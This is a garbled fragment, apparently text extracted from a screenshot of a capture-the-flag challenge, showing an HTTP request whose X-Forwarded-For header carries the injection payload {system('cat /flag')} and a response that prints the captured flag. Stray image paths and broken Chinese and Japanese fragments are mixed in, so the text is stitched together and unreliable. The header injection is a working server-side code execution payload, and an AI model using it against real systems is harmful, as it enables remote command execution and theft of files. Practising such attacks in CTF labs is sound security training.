 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://node4.buuoj.cn:28278/hint.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=17a15b6865a72c-0816759b6d6c0e-7f697c63-1741e4-17a15b6865bcc9
Connection: close
:
X-Forwarded-For: {system('cat /flag')}
L（最
url编
输入
情页
料理
海産物料理
Your IP is : flag{36bcbab0-4e1d-439b-
9d57-a90c3278fe88} flag{36bcbab0-4e1d-
439b-9d57-a90c3278fe88}